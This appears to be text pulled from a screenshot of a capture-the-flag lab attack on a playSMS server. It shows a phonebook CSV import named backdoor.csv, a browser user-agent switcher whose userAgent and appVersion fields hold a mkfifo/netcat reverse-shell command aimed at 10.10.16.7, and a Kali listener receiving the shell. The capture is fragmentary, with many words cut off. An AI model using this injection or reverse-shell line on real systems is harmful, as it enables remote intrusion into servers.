 10.10.10.111:9999/playsms/index.php?app=main&inc=featu
Burr
Kali Linux Kali Tools Kali Docs
playSMS Home
admin 0.00
Phoneboo
Import
Please select CSV file for phoneb
Browse... backdoor.csv
CSV file format : Name, Mobile, E
IMPORT
BACK
Chrome Windows Filter among 400 Z to A
1 Chrome 113.0.5666.197 Windows 10 Mozilla/5.0 (Windows NT 10.0; WOW64; x64) Ap...
2 Chrome 113.0.0.0 Windows 10 Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl...
3 Chrome 113.0.0.0 Windows 10 Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl...
4 Chrome 112.0.5653.214 Windows NT 11.0 Mozilla/5.0 (Windows NT 11.0; Win64) AppleWe...
5 Chrome 112.0.0.0 Windows 10 Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl...
6 Chrome 112.0.0.0 Windows 10 Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl...
userAgent rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.7 6666 >/tmp/f
appVersion rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.7 6666 >/tmp/f
platform vendor Google Inc.
product oscpu [delete]
Explore more ×
PS Proxy Switcher AT Auto Tab Discard YM YouTube Medi... MT Mute Tab
Options Restart Refresh Tab Reset (container)
Test UA Consider Containers Apply (container on window) Apply (container)
File Actions Edit View Help
kali@kali: ~/Documents × kali@kali: ~/Documents/tasks × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.111] 40318
/bin/sh: 0: can't access tty; job control turned off
$